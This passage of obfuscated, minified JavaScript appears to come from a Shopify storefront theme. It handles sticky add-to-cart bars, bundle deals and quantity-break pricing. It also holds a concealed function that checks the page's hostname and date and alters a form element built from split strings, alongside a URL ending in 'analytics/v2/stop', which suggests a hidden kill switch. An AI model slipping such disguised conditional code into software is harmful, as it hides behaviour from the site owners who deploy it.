em",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const 